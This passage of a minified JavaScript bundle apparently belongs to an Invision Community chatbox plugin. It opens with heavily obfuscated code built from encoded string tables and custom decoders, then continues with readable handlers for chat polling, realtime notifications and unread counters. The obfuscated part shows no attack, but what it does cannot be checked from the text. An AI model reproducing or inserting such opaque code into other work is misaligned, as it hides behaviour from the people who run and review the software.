gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__Uint8Array[__Array(I0OCjUb[43])]==I0OCjUb[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="@liDAh(s/uWqT0F}C3{pELvOK;Y`7!r)xIj|~4&]wk+RXH,\"oM519BUVcG[abS?<e_$8#=.JPyzZn%^g>QN2mt6f*d:",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function o9Jlo1(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=utf8ArrayToStr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__globalObject(__TextDecoder[__Array(513)])[__Array(514)](__Array(515)+o9Jlo1(516)+I0OCjUb[197])[o9Jlo1(I0OCjUb[203])]>I0OCjUb[0]){function c5JNF6(__TextDecoder){var __Uint8Array=",}>_)P4Jaj(G.B\"y8`kLD@CWXl9q;nYs{5^vH#E[+ipMA|<&goR/Frfd:=!$7z~hu3mUS10bcw2?eON%*IK]ZQxVTt6",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function y6uFrk(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=c5JNF6(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[o9Jlo1(518)][o9Jlo1(519)]()[o9Jlo1(I0OCjUb[203])]==I0OCjUb[0]){function _bf8kN(__TextDecoder){var __Uint8Array="D\"MdKCcITshrlNGFOBjVqtmUA1%wgR`>;:3](!+x~fnkWaZSo0Ju|/eQ&)Pp6v#Lyb[?4X{.Yz2_9}=E$,^*<5Hi78@",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function gLonZE(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}__globalObject(__TextDecoder[gLonZE(520)])[gLonZE(521)](gLonZE(522))[gLonZE(523)](gLonZE(524)+"ed")}const silhGmM=this[o9Jlo1(525)][o9Jlo1(526)](o9Jlo1(527))[o9Jlo1(528)](o9Jlo1(529)+y6uFrk(530));silhGmM[y6uFrk(531)](this[y6uFrk(532)+y6uFrk(533)+y6uFrk(534)])}}},[__String(535)](){function __TextDecoder(__TextDecoder){var __Uint8Array="~DbN#Ej<07@TCB6x{HfGXa)d]^I3A?K.\">,n|9l$2is!rOhJcMW/PFv5Q`g_qL%e}RzVU(Sk:=*w1muoZt;4yY+p8[&",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(this[__String(I0OCjUb[204])][__String(I0OCjUb[205])](__String(536))[__Uint8Array(537)]>I0OCjUb[0]){__globalObject(__Uint8Array(538))[__Uint8Array(539)+"r"](__Uint8Array(540))}},[__String(541)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="}u1~gek0A2$ox8L4`/r{&Xql7U6tDKv|_a!Y\"EB?@Zd:T^psGj;Q*yVc[fNRFh%<z#w)5iHmIO(9C]=.JP3>+nbWSM,",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}PSGdB_u(__globalObject[__String(I0OCjUb[206])](),this[__Uint8Array(542)][__Uint8Array(543)](__Uint8Array(544))[__Uint8Array(545)]());return I0OCjUb[21]},[__String(546)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="2v(7+R`j5CN=X}<8xViHlSF^K~*Ub@Qp{nJ_fwd.B\"P/z,#$MD>IEo!3yguY6ac1?q|e)WLrZs094:hm;GT][kA&%tO",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Array=__globalObject(__String(547))[__String(I0OCjUb[207])](__Buffer(548));if(__Array[__Buffer(549)]>I0OCjUb[0]){if(__Buffer(550)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer){return __Uint8Array({},__TextDecoder,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={},__globalObject,__String,yImvTs;if(__TextDecoder[__Buffer+__Array]!==void 0)return __TextDecoder[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){if(utf8ArrayToStr[__Buffer[__globalObject]]===void 0)utf8ArrayToStr[__Buffer[__globalObject]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[__globalObject]]===void 0)utf8ArrayToStr[__Array[__globalObject]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[__globalObject]]++,utf8ArrayToStr[__Array[__globalObject]]--)}for(__String in utf8ArrayToStr)if(utf8ArrayToStr[__String]!==I0OCjUb[0]){__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(yImvTs=I0OCjUb[1];yImvTs<__Buffer.length;yImvTs++)if(__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(I0OCjUb[0],yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(yImvTs))||__Uint8Array(__TextDecoder,__Buffer.substr(I0OCjUb[0],yImvTs),__Array.substr(__Array.length-yImvTs))&&__Uint8Array(__TextDecoder,__Buffer.substr(yImvTs),__Array.substr(I0OCjUb[0],__Array.length-yImvTs))){__TextDecoder[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__TextDecoder[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__TextDecoder))}PSGdB_u(__TextDecoder[__Buffer(551)](),__globalObject(document)[__Buffer(552)](__Buffer(553)));return I0OCjUb[21]}}})})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.startChat',{_findingCon:false,initialize(){this.on('click','[data-action="startChat"]',this.startChat);},startChat(e){if(this._findingCon||$('.chatBar').length===0)return false;this._findingCon=true;const memberID=$(e.currentTarget).attr('data-memberID');const self=this;ips.getAjax()(ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main&do=openConversation",{data:{memberID:memberID,},type:'post'}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
else{const container=$('.convoTab_chats_content');if(container.find('.convoRow_'+response.conID).length>0){container.find('.convoRow_'+response.conID).click();}
else{const html=ips.templates.render('chatbox.newcon.temp',{id:response.conID});container.append(html);$(document).trigger('contentChange',[$('#convoIframe')]);container.find('.convoRow_'+response.conID).click();}
container.find('.tempCon.convoRow_'+response.conID).remove();}}).always(function(){self._findingCon=false;});return false;},});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.bar',{_mainURL:null,_cookieMyPopups:null,_cookieMiniTabs:null,_searchMemTimer:null,_currentMemSearch:'',_config:null,_pollingTimer:null,_soundfile:null,_convoResults:null,_searchResults:null,_searchAjax:null,_firstLoad:true,_updating:false,_chatting:false,_messengerMode:false,_miniOnMobile:false,_offSound:false,_conLastMsgID:0,_focusTabs:0,_doNotOpen:0,_roomsLastUpdate:0,_activeTab:0,_tabs:{},_ajax:null,_openTabs:true,_closedTabs:[],_interval:15000,_isCloud:false,_emptyCount:0,_decay:5000,_maxInterval:120000,_rtPingInterval:180000,_reset_focusTabs:false,_service:'ajax',_realtime:false,_realtimeFirstInit:true,_rtRooms:{},_rtNotify:null,_roomUnreadCounts:{},initialize(){if(this.scope.find('.convoList').length>0){this.setup();this.on('focus','#searchMem',this.focusSearchMem);this.on('blur','#searchMem',this.blurSearchMem);this.on('click','[data-action="closeSearch"]',this.closeSearch);this.on('click','[data-action="openConversation"]',this.openConversation);this.on('click','[data-action="openRoom"]',this.openRoom);this.on('click','[data-action="createGroup"]',this.createGroup);this.on('change','select[data-action="changeStyle"]',this.selectChangeStyle);this.on('menuItemSelected','.conOptions',this.conOptions);this.on('menuItemSelected','.msgAction',this.msgAction);this.on('click','.convoList [data-action="toggleChat"], .convoTab [data-action="toggleChat"]',this.toggleChat);this.on('click','[data-action="closeChat"]',this.closeChat);this.on('click','.convoTab [data-action="mention"]',this.mention);if(this._config.autoload){this.scope.find('.convoTab #chatContentIframe').on('scroll',_.bind(this.autoLoad,this));}
else{this.on('click','.convoTab [data-action="loadMore"]',this.loadMore);}
this.on('click','[data-action="convoTabChange"]',this.convoTabChange);this.on('focus','.convoTab .chatInput',this.readTab);this.on('submit','.convoTab [data-role="cbFormArea"] form',this.submitEditor);this.on('touchstart click','.convoTab [data-action="sendMSG"]',this.clickSubmit);this.on('keypress','.convoTab #chatInputArea textarea',this.enterSubmit);this.on('click','[data-action="refresh"]',this.refresh);}
this.resizeBar();this.on(window,'resize',this.resizeBar);this.scope.bind('resizeBar',this.resizeBar);chatbox.setTimeAgo();this.scope.css('visibility','visible');},async setup(){const self=this;self._mainURL=ips.getSetting('baseURL')+"index.php?app=chatbox&module=conversation&controller=main";self._cookieMyPopups="chatbox_tabs_"+ips.getSetting('memberID');self._cookieMiniTabs="chatbox_con_off_"+ips.getSetting('memberID');self._config=ips.getSetting('chatbox_conversations');self._blankImage=ips.getSetting('lazyLoadEnabled')?ips.getSetting('blankImg'):null;self._soundfile=self._config.soundfile?self._config.soundfile:ips.getSetting('baseURL')+'applications/chatbox/interface/notification.mp3';self._sound=new Howl({src:self._soundfile,autoplay:false});self._interval=ips.getSetting('chatbox_interval');self._isCloud=ips.getSetting("cloud2");self._service=ips.getSetting('chatbox_connection');self._realtime=self._service!='ajax';self._convoResults=self.scope.find('#convoContent .convoResults');self._searchResults=self.scope.find('#convoContent .searchResults');if(ips.getSetting('chatbox_bar_mini')){$.each(ips.getSetting('chatbox_bar_mini').split(','),function(index,value){if(ips.utils.responsive.currentIs(value.toLowerCase())){self._openTabs=false;return false;}});}
if(self._openTabs){const miniTabs=this.getMiniTabs();self.scope.find('.convoTab').each(function(idx){const conID=$(this).find('.chatboxContainer').attr('data-conID');if($(this).hasClass('minimize')&&miniTabs.indexOf('c_'+conID)<0){$(this).removeClass('minimize');}});}
self.pollData();if(self._realtime){self.realtimeNotify();}},realtimePing(){const self=this;if(self._disconnected)return;ips.getAjax()(self._mainURL+"&do=realtimePing").done(function(response){self.renderData(response);})},realtimeNotify(){const self=this;self._rtNotify=new ips.rthub.Realtime({service:this._service,channelId:'chatbox_notify',eventName:"client-notify"});self._rtNotify.on('ready',()=>{self.realtimePing();self._realtimePingTimer=setInterval(()=>{self.realtimePing();},self._rtPingInterval);});self._rtNotify.on('error',(e)=>{self.realtimeFallback();})
self._rtNotify.on('message',data=>{const myUserId=Number(ips.getSetting('memberID'));const isSender=myUserId==Number(data.senderId);if(Array.isArray(data.userIds)&&data.userIds.map(Number).includes(myUserId)){if(data.chats){if(!isSender){if(typeof this._roomUnreadCounts[data.roomId]==='undefined'){this._roomUnreadCounts[data.roomId]=0;}
this._roomUnreadCounts[data.roomId]+=1;data.chats.unread=this._roomUnreadCounts[data.roomId];}
self.renderData({ping:{chats:Array.isArray(data.chats)?data.chats:[data.chats]}});}}
if(data.user_online){this.scope.find(".ipsOnline.onStatus_"+data.user_online).show();}});},realtimeRooms(conID){const self=this;if(typeof self._rtRooms[conID]!=="undefined")return;self._rtRooms[conID]=new ips.rthub.Realtime({service:self._service,channelId:'chatbox_convo_'+conID,eventName:"client-room_updates",});self._rtRooms[conID].on('message',data=>{self.renderData(data);self._roomUnreadCounts[conID]=0;});self._rtRooms[conID].on('error',(e)=>{self.realtimeFallback();})
self._rtRooms[conID].on('disconnect',()=>{self._disconnected=true;if(self._disconnected){console.log("Realtime connection lost. Re-initializing...");self._rtRooms[conID].shutdownClient();self._rtNotify.shutdownClient();clearTimeout(self._realtimePingTimer);self._rtRooms={};self._realtimeFirstInit=true;self._disconnected=false;self.realtimeNotify();}});},realtimeFallback(){this._service="ajax";this._realtime=false;this.resetInterval();this.pollData(true);clearTimeout(self._realtimePingTimer);console.log("[Chatbox] Realtime connection lost. Fallback to AJAX polling.");},pollData(forced){const self=this;if(self._miniOnMobile&&!self._firstLoad)return false;if(forced===true){self._updating=false;clearTimeout(self._pollingTimer);}
self.ajaxRequest(()=>{self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);});},ajaxRequest(callback){const self=this;if(self._updating)return false;self._updating=true;self._reset_focusTabs=true;self.syncTabs();this._ajax=ips.getAjax()(self._mainURL+"&do=pollData",{type:'POST',dataType:'json',data:{tabData:JSON.stringify(self._tabs),roomsLastUpdate:self._roomsLastUpdate,conLastMsgID:self._conLastMsgID,activeTab:self._activeTab,focusTabs:self._focusTabs,firstLoad:self._firstLoad?1:0,}}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});return;}
self.renderData(response);if(!self._realtime){if(typeof(callback)=='function')callback();}}).always(function(response){self._firstLoad=false;self._forceScrollDown=false;self._updating=false;self._activeTab=0;self._openTabs=false;if(self._reset_focusTabs)self._focusTabs=0;});return false;},renderData(response){const self=this;if(response.ping){if(response.ping.rooms&&response.ping.rooms.length>0){const roomList=$('.convoTab_rooms_content');roomList.html(self.myConvoRoomsHTML(response.ping.rooms));$(document).trigger('contentChange',[roomList]);self._roomsLastUpdate=response.ping.rooms[0]['lastUpdate'];if(response.ping.rooms[0]['totalRooms']>0){$('#convoTab_rooms').show();}
else{$('#convoTab_rooms').hide();}}
if(response.ping.chats){if(self._config.no_counter_popup){$.each(response.ping.chats,function(i,item){if($('.convo_'+item.id).length>0&&!$('.convo_'+item.id).hasClass('minimize')&&parseInt(item.unread)>0){response.ping.chats[i]['unread']="0";self.updateFocusTabs(item.id);self._reset_focusTabs=false;}});}
const chatsContent=$('.convoTab_chats_content');const convoList=$('.convoList');chatsContent.find('.msg-noChats').remove();$.each(response.ping.chats,function(i,item){if(!item.lastMsg&&!item.isGroup)return;const existing=chatsContent.find('.convoRow_'+item.id);const newHtml=$(ips.templates.render('chatbox.newcon.chats',{id:item.id,title:item.title,name:item.name,icon:item.icon,isOnline:item.isOnline,lastMsg:item.lastMsg.replace("&#44;",", "),inDay:item.inDay,lastMsgTime:item.lastMsgTime,unread:item.unread>0?item.unread:null,isGroup:item.isGroup}));if(existing.length){existing.replaceWith(newHtml);}
else{chatsContent.prepend(newHtml);}
chatsContent.prepend(chatsContent.find('.convoRow_'+item.id));if(item.isGroup){self.updateConName(item.id,item.name);}});if(!convoList.hasClass('minimize')){chatsContent.width(convoList.width());}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();if(response.ping.chats.length>0){self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$(document).trigger('contentChange',[chatsContent]);$(".timeago:not(.loadedAgo)").timeago();self._conLastMsgID=response.ping.chats[0].lastMsgID;}
$('.chatBar').find('.ipsOnlineStatus_online:not(.cbMemOnline)').hide();if(response.ping.online){response.ping.online.forEach(convoId=>{$('.convo_'+convoId).find('.ipsOnlineStatus_online').show();$('.convoRow_'+convoId).find('.ipsOnlineStatus_online').show();});}
self.notify(response.ping.chats);}
if(response.tabs&&Object.keys(response.tabs).length>0){self.renderTabMessages(response);self.resetInterval();}
else{if(!self._realtime&&(ips.getSetting('chatbox_slow_polling')||self._isCloud)){self._emptyCount++;if(self._emptyCount>=5){self._emptyCount=0;if(self._interval+self._decay<self._maxInterval){self._interval+=self._decay;}
else{self._interval=self._maxInterval;}}}}
if(self._activeTab>0){const activeTab=$('.convo_'+self._activeTab);const noMsgWrapper=activeTab.find('.noMsg');if(noMsgWrapper.length>0&&noMsgWrapper.is(":hidden")){self.pollData(true);}
activeTab.find('.ipsLoading').removeClass('ipsLoading');chatbox.initCleanText(activeTab);}
if(response.changes){$.each(response.changes,function(i,val){if(val){$('#'+i+' .chatbox_msg').html(self.parseContent(val));}
else{$('#'+i).remove();}});}},renderTabMessages(response){const self=this;if(!response.tabs)return;$.each(response.tabs,function(conID,item){if(typeof self._tabs['convo_'+conID]==="undefined"){return;}
const convoWrapper=$('.convo_'+conID);const chatIframe=convoWrapper.find('#chatContentIframe');const chatContentWrap=convoWrapper.find('#chatContent');if(self._tabs['convo_'+conID]['lastID']!=item.lastID&&item.messages){chatContentWrap.find('.noMsg').remove();if(self._config.sort==='asc'){let canScroll=false;const scroll=(chatIframe.scrollTop()+chatIframe.innerHeight())-chatIframe.prop("scrollHeight");if(scroll>=-30){canScroll=true;}
chatContentWrap.append(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.prepend(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);if(canScroll||self._forceScrollDown){self.goDown(conID);}}
else{chatContentWrap.prepend(self.chatRowHTML(item.messages,conID));if(self._tabs['convo_'+conID]['firstLoad']&&!self._config.autoload&&item.messages.length==self._config.limit){chatContentWrap.append(ips.templates.render('chatbox.loadMoreBtn'));}
$(document).trigger('contentChange',[chatIframe]);}
$(".timeago:not(.loadedAgo)").timeago();$(document).trigger('chatbox:msg_added',[item.messages]);if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+conID)!=1&&self._tabs['convo_'+conID]['firstLoad']!=1&&!self._offSound){self._sound.play();}}
chatContentWrap.find('img').imagesLoaded(function(){self._tabs['convo_'+conID]['firstLoad']=0;});self._tabs['convo_'+conID]['lastID']=item.lastID;}
else{chatContentWrap.find('.noMsg').show();}
if(self._openTabs){convoWrapper.find('.ipsLoading').removeClass('ipsLoading');}});},resetInterval(){this._interval=ips.getSetting('chatbox_interval');this._emptyCount=0;},syncTabs(){const self=this;const existingTabs=[];self.scope.find('.convoTab').each(function(idx){let lastID;if(!$(this).hasClass('minimize')){const tabID=$(this).find('.chatboxContainer').attr('data-conID');const tabName='convo_'+tabID;if(typeof self._tabs[tabName]==="undefined"){self._tabs[tabName]={lastID:0,firstLoad:1,canLoadMore:1,loadingMore:0,};}
if(self._config.sort==='asc'){lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').last().attr('id');}
else{lastID=self._tabs[tabName]['lastID']>0?self._tabs[tabName]['lastID']:$('.'+tabName).find('.chat_row').first().attr('id');}
self._tabs[tabName]['lastID']=lastID>0?lastID:0;existingTabs.push(tabName);}});$.each(self._tabs,function(idx,tab){if($.inArray(idx,existingTabs)===-1){delete self._tabs[idx];}});},readTab(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');this.updateFocusTabs(conID);},updateFocusTabs(conID){const container=$('.convo_'+conID);let currentMsgs=parseInt(container.find('.mainTitle').find('.newMsgCount').text());currentMsgs=isNaN(currentMsgs)?0:currentMsgs;const ftabs=this._focusTabs!=0?this._focusTabs.split(','):[];if(ftabs.indexOf(conID)<0){ftabs.unshift(conID);}
if(ftabs.length>0){this._focusTabs=ftabs.join(',');}
if(currentMsgs>0&&container.find('.mainTitle').find('.newMsgCount').is(":visible")){container.find('.mainTitle').find('.newMsgCount').hide().text();container.find('.miniTitle').find('.newMsgCount').hide().text();const convoRow=$('.convoTab_chats_content .convoRow[data-conid="'+conID+'"]');convoRow.find('.newMsgCountTxt').hide().text();convoRow.removeClass('mentionMe');let totalMsgs=parseInt($('.convoList .mainTitle').find('.newMsgCount').text());totalMsgs=isNaN(totalMsgs)?0:totalMsgs-currentMsgs;if(totalMsgs>0){$('.convoList').find('.newMsgCount').show().text(totalMsgs);}
else{$('.convoList').find('.newMsgCount').hide().text();}
if(this._messengerMode){if(totalMsgs>0){container.find('.totalMsgCount').show().text(totalMsgs);}
else{container.find('.totalMsgCount').hide().text();}}}
if(this._realtime){this.realtimeRooms(conID);}},refresh(){this.pollData(true);return false;},notify(response){if(!response)return;const self=this;let totalNewMsg=0;const ftabs=self._focusTabs!=0?self._focusTabs.split(','):[];if(self._firstLoad){const temp={};$.each(response,function(i,item){if(parseInt(item.unread)>0){temp[item.id+""]=item.unread;self._roomUnreadCounts[item.id]=parseInt(item.unread);}});self._doNotOpen=temp;}
$.each(response,function(i,item){if(ftabs.indexOf(item.id)>=0)return;const tabChatsContent=$('.convoTab_chats_content [data-conid="'+item.id+'"]');if(parseInt(item.unread)>0){totalNewMsg+=parseInt(item.unread);$('.convo_'+item.id).find('.newMsgCount').show().text(item.unread);tabChatsContent.find('.newMsgCountTxt').show().text("("+item.unread+")");if(!self._firstLoad){if($.inArray(item.id,self._closedTabs)>=0){return;}
if(self._doNotOpen&&typeof self._doNotOpen[item.id]!="undefined"){if(item.unread<=self._doNotOpen[item.id]){return;}
else{self._doNotOpen[item.id]=item.unread;}}
if(!ips.utils.cookie.get('chatbox_is_silent')){if(ips.utils.cookie.get('chatbox_con_nosound_'+item.id)!=1&&!self._offSound){self._sound.play();}}
if(self._messengerMode){const html=ips.templates.render('chatbox.newcon.notify',{id:item.id,title:item.title,icon:item.icon,lastMsg:item.lastMsg,inDay:item.inDay,time:item.lastMsgTime,});if($('#elFlashMessage').is(':visible')&&$('#elFlashMessage').find('[data-role="newNotification"]').length){$('#elFlashMessage').find('[data-role="newNotification"]').replaceWith(html);}
else{ips.ui.flashMsg.show(html,{timeout:5,position:'top',sticky:false,extraClasses:'chatboxflashMsg i-padding_2',escape:false});}}
else{if($('.chatBar').find('.convo_'+item.id).length<=0){tabChatsContent.click();}}}}
else{$('.convo_'+item.id).find('.newMsgCount').hide().text();tabChatsContent.find('.newMsgCountTxt').hide().text();}});if(totalNewMsg>0){$('.convoList').find('.newMsgCount').show().text(totalNewMsg);}
